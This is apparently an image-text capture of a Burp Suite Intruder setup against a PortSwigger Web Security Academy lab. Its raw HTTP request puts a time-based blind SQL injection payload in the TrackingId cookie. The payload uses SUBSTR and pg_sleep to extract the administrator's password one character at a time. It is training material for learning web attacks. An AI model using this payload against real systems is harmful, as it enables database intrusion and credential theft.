 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0acb0058048437d98125485d00ca0016.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0acb0058048437d98125485d00ca0016.web-security-academy.net
3 Cookie: TrackingId=
UwCrQQyncvNcB3yb'%3b(SELECT+CASE+WHEN+SUBSTR(password,1,1)='§a§'+THEN+pg_sleep(10)+ELSE+pg_sleep(
0)+END+FROM+users+WHERE+username%3d'administrator')--; session=oO1mQEFToRxtsFogfzzDHkTIDLRs06Oq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb0058048437d98125485d00ca0016.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16